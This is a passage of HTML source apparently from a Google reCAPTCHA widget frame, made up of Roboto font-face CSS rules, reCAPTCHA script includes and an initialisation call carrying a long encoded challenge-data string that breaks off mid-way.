  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CrGzozlyyQN9cQcerxqd0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CrGzozlyyQN9cQcerxqd0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CrGzozlyyQN9cQcerxqd0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDt8KnejZDwrnDqGVZFsOqwopMwpvCo8O8w5Jiw5dhwpfChVRDYw/[base64]/DlhzDlXkzKsOPBTLDksO1wrLCgnkawrfDnwRNB8ORJGwZQFLCgsKGwqZEdRjDjMO4wpLCi8K7w7Y0wovDu8ORw7fDuWPDosK/[base64]/[base64]/QifCr8Kgwo8Dwp4GeMO7GcKjKzZXDMOswpJCwp1hw47CvcOdZ8OKCHLDk8O3NcKxwoXChyRZw7vDoVLCqRfClcOww6vDisO3wp83w4gZFQEhwp8/dDpdwqfDsMOYIsKLw5vCgMKQw58GH8K2Djh7w4svLcKSw7Ugw4V5V8Kkw6Zhw7IZworCscOIGw3DvArDgsO/w5DCqV5ZLMOdw7fDmAY/Ml3DsVA5wrUUG8O3w4pifkHDr8KIaBwMw5N0UcObw7zDmsKXBcK2fMOqw4DDiMKvfD99woBNS8K4UsOywpLDjnjCrcOuw7PCjQpWYsOaDgfCiDg4w4V3eSxbwp7CnlR+w6/CpMOmw6AZZsKQwpnDnsKAGsODwrLDhsOawqvCsAzCmFdmZXLDi8KKBV9CwojCs8KQwp9xw6nDosO4wpzCv354el08wo4Wwr3CqzwIw4Ykw7lRw5bDscOQXsK/dcORwqTCgsKuwrbCi0ROw53CosO1fSYsOcKfFgzDtmzChSfCicKLZsKHw6/DtcOKe23CiMKMw5saBcK0w6PDnEDChMOwPkzDvjfCjV/DglnDp8O2w4B4w5DCjh/CtXwdwpIvw5ZMG8KfdMOQw41jwrkuwofCp2XDhVk9w53DlQzCuHzCiz0owo/DssKUw6R5RSTDiR/[base64]/w7hiw7XDh2YgAMO9wqEpw7cBI1cMw4zDgy/DgsO7wrbCuj7DlMKsw4TDscOVbihNPWh7PFMhN8Oaw5DChcKOw7N1HwJQRMKWwr4bN2PDnnIZaU7Dv3p2H2lzwrTDqcKVUihYw7E1w6tlwoPCi0LDrsOgFnHDhsOmw6A9wpsbwrV8w6LCkw9dA8KcfMKjwr5bw5MYCMKAEiIAPybCjS7Dt8KLwonDuUsGw6DDqX/CgMKCCFjDksOjKcO4w5E6IkTCul0AQUjDgsKSZMOKwpkCwpJTHQR0w4nCncODBcKbwo9rwrHCr8O+fMOKTGYGwqkhcsKrw77CnlTChsOma8KMd1rDonVWEsOIw5kiw7DDmMKAAVFBN1ZKwqJewpYMH8Kvw6tEwoXDlmd/wp7CjHM6wpfCnVBEFMO7w6TDlcOww4PDogAODkrCtsKbDRJ3IcKcZzrCvU3CksOaKVLCjSY3N3rDkh7CrMO3wpXDscOhAkXCvigzwo7Dkxg0wofClsKewoZmwonDlSl7eRrDgsOpw4FNPMO5wqrDuFDDr8O0TDbChG9Xwo/Ch8KXwocDwrI0P8K7C0lsfMKnwo00ScOrYMOWwqLCjMOJw7/DkABgAMKjV8KnZiHCqU5fwqciwqw9bMOawpDCpDTChEx6b8KtY8Kewo4+P1M3Gwkkd8KawqnCswvDv8KGwqjCrwwoNiscZxhRw6olw7rDr093wpTDlx7CgFvDh8OsIMOCOMKnwoxteSrDr8K/CX3DusOmwrHDuTzDjwIzwoDCrA0IwrDDnzbDv8Ogw7drwoHDpsOPw45pwr0AwolEw4EPBcKMCMOGBkfDl8KoE3MqR8KPw6MAw4rDgUrCnhBSw6HCicOKwpRMK8KcBCXDmMOiMcOxeyDChkvDkMKtfRhqCj7Dl8OxVW/Ct8O+wpzDsCfCkT7Cn8K8wphgDj8kNcOpWnpjw7QQw5dsUsK/w59MeGnDtcOmw73Dj8KSQcOjwo9uZDLChAzCm8OmZ8Kvw6XDncKbw6DCmsOOw63DrFxRwpVfSF/[base64]/DiE/DkMO1HQEfbMK3wplYwrwFw6PDjD8Vw799I8KLRjPCkcKyBsO3fk/Cgh3DjjsKODctCMKfP8O6w7NDw4tNM8K4wpDDk0xcGnjDmMOnwrwAB8KRO1TDjcKKwoHDjsORw6xMwp1XHFpUBVvCqi7Cl0zDpWnCgMKDWMOdbsKlLV3CkcKQYQzDjitmdA3CosKMa8OIw4YVdHUJcMOjVcKwwpIMXMK4w4XDultwPi/DqkIIwrAqw7LCvmjDoHRpw5tIwoPCsXzCv8KhVcKmwqbCiyZgwqrDtUxKM8Khbmopw7EHw6AXwoNswqFNesOPKcOQTcOrWsOBKMOUwrDDqRDCuBLCp8OawoHCvMKTLH/DkiMqwq/[base64]/[base64]/Cm8KDw5EyWsOtwpTCoMK6RcOHZcO5w6VUGjhlwrLDiETDpMOdfMOewoQjw7ZTJMO/fsOdw7QBw6kCcifDoDNxw6fCkCxPw5kEIWXCp8KCw4/CnHvCiiVnQsOHUj7CisOAwpjChsOUwqjCg38YGcKawox4cCbCn8OswpscFVItwpzCisK2FcORwppdagLCh8OlwowTw5FnVcKpw7bDuMOYwp/Dr8OuYGLDoElfCwzDs0tVUjMyesOXw4E6fsKIa8KOR8KKw6cEUMKHwoouLMK8U8KgZhwMw7PCs8K/VMOaDWM5f8K2RcOqwoPCugkbSBBfw75ewovCqsKBw4kiPMOyG8OYw6oKw57CicOhw4d/a8OcT8OCD0HCm8Kqw7wDw799MX1uYcK/woNkw50zw4coUcKuwpsGwo5YdcOZJsO2w608wrjCqDHCp8KEw4jDjMOCMwslb8OOeBfCvMK6wrhnw6PCi8OpJcOhwoDCqMO9w7YMbMK0w6I/bBbDkREmcsKuw4nDpcOJw6Q0XWfDmyvDi8OYflHDgxN2b8KjGU3DkMO3esOaOcOVwqZTPMOyw7zCn8OQwoPDtwVPN1fDggUMw7Zjw7Eve8KSwq7Ch8Kow5w+w6rCpwkQw4XCpcKPw6/DsGIhwo9Ywr0MQcO4w5HDpBnDlEbCmcKRAsOJw4rDl8O8O8OBw73Dm8OjwqI9w7lJbULDrMOdDyh2wqzCn8Oiwq/[base64]/DrsOLK1B7w4cww7jDphlSw43ChVVFbFbDrSknaMKqw6rDrEBrA8OfcVN7KcOkNSAGw7fCpcKEIRzDqMOzwonDuC4Gwo3DocOsw7RLw7LDvMOWNMOwEQtcwrnCmQ3Cm1UYwoXCsTc5wrbDssKUbU8fNsOsLRpHaEbCusKhYMKmwp/Dq8OTT34bwqpIG8KIfsOuLcOKL8OtC8OVw7/DhcOwACTCqRl7wp/CksKeKsOaw5s2w4zCv8OJCgQ1fMORw5vDqMOEQyRtS8OJwrIkwpzDt03DmcO/wodxCMKRRsOmQMKtwpjCisKmWnlWwpc5wqoCw4PClkfCncKFNcOOw6bDlAcCwqF7wohIwrxfw7jDjgTDojDCmVZVw67CgcOrwoHCk3LCr8O5w6fDiQHClhDCnzfDl8KBcxHDgRDDisOPwp/CvcKYHcK2AcKPK8OHW8OQw7bCgMKSwq3Cv1xnBCMbHWpKKcKDLMOzwqnDnsOtw5Vfw7HDtG0qHsKXSy1sKsOEUBZxw7k9wrR/PMKKcsOqNsKeeMOvH8KiwpUvUnLCt8OMw407R8KJw5Jzw5/CuWfCocOJw6LCs8K3w4zDp8OJw6cawrpeZMOWwrdUeFfDicOlOsKuwo0ywrrDrnXCncKtw67DlmbCtsOZNTFhw6XDlABQWWADODRkK294w5rDgAZFG8OwHMOuDxlEOMKew4/CmkJ0LDHCvi10HnAVACDDpFrDrlXCu1/[base64]/CosKqScK1fTbClsOKw5/DgMKOw6I2VMKRwrvCoADDoMOqw4jDlsOJHMOjwpnCmMK7BMKFw6/[base64]/Cmj7Do8Kmw5V7w4gswo7DgcOVw6UfMjxVX8KSw7Mqw67Cii0qwq86EsO/w74cwoE0FsOJCsKvw7HDpsKUTMKDwrUVw6DDgsO+NAsUbMK8DAPDjMO6wqV+wp1Qwoclw63DhcK9I8KZw4XCmMKxwrNjdmfDjsOdw5PCpcKNOCFLw7XDo8KRT0fCrsOFwrzDu8Kjw4fCnsOtw488w7jCjcKARcOke8OQOALDjE/CpsKVRDPCu8O+wonCqcOLN1c7F0saw7llwqRNwohrwq5PTmPCinLDnB/CsG1pe8O9FWIXw580wpHDsRHCqMO6woBuQsK1ZTjDgRXCvsK9UE7CoXrCtwcQccOOVWN5G3DDhsKHw6kswoEJDMO6w4PCkEvDlMO6w71ywr7CvnvCpRE9V